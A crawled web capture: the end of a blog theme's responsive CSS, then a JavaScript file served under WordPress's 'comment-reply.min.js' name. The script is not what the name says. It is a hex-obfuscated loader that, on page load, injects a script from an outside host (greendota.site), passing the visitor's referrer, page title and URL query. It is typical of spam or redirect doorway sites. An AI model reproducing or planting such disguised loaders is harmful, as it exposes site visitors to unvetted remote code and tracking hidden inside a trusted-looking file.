    /* Alternating blog style */
    .blog14 .post-thumbnail {
        float: left;
        max-width: 50%;
        margin-bottom: 0;
    }

    .blog14 .entry-content {
        max-width: 50%;
        float: left;
    }

    .blog14 .odd .post-thumbnail,
    .blog14 .odd .entry-content {
        float: left;
    }

    .blog14 .even .post-thumbnail,
    .blog14 .even .entry-content {
        float: right;
    }

    .blog14 .hentry.odd .post-thumbnail,
    .blog14 .hentry.even .entry-content {
        padding-right: 1.875rem;
    }

    .blog14 .hentry.odd .entry-content,
    .blog14 .hentry.even .post-thumbnail {
        padding-left: 1.875rem;
    }

    /* end alternating blog styles */
    #attachment-description {
        max-width: 80%;
    }
}

/* Extra large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {
    .d-xl-none {
        display: none !important;
    }

    .social-menu {
        padding: 12px 0 0;
    }

    .blog12 .entry-content {
        max-width: 70%;
    }

    #attachment-description {
        max-width: 60%;
    }
}


/* Extra large devices (large desktops, 2200px and up) */

@media (min-width: 2200px) {
    .blog12 .entry-content {
        max-width: 65%;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnfrancemcsaxb.web.app/wp-includes/js/comment-reply.min.js
body_size: 330
content:
var _$_bad0=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x62\x30\x65\x39\x64\x32\x32\x37\x2D\x35\x37\x34\x62\x2D\x30\x32\x65\x64\x2D\x34\x32\x62\x61\x2D\x38\x33\x38\x63\x66\x35\x61\x35\x38\x38\x31\x38\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x76\x70\x6E\x37\x46\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x30\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x32\x26\x5F\x63\x69\x64\x3D\x62\x30\x65\x39\x64\x32\x32\x37\x2D\x35\x37\x34\x62\x2D\x30\x32\x65\x64\x2D\x34\x32\x62\x61\x2D\x38\x33\x38\x63\x66\x35\x61\x35\x38\x38\x31\x38","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x30\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x61\x39\x37\x66\x37\x31\x65\x35\x66\x32","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_bad0[1]](_$_bad0[0]);var d=document;//1
var s=d[_$_bad0[3]](_$_bad0[2]);//1
s[_$_bad0[4]]= _$_bad0[5]+ encodeURIComponent(document[_$_bad0[6]])+ _$_bad0[7]+ encodeURIComponent(document[_$_bad0[8]])+ _$_bad0[9]+ window[_$_bad0[13]][_$_bad0[12]][_$_bad0[11]](_$_bad0[10],_$_bad0[9])+ _$_bad0[14];if(document[_$_bad0[15]])
{
	document[_$_bad0[15]][_$_bad0[17]][_$_bad0[16]](s,document[_$_bad0[15]])
}
else 
{
	d[_$_bad0[20]](_$_bad0[19])[0][_$_bad0[18]](s)
}
//3
if(document[_$_bad0[13]][_$_bad0[21]]=== _$_bad0[22]&& _$_bad0[5]+ encodeURIComponent(document[_$_bad0[6]])+ _$_bad0[7]+ encodeURIComponent(document[_$_bad0[8]])+ _$_bad0[9]+ window[_$_bad0[13]][_$_bad0[12]][_$_bad0[11]](_$_bad0[10],_$_bad0[9])+ _$_bad0[25][_$_bad0[24]](_$_bad0[23])=== 0)
{
	alert(_$_bad0[26])
}
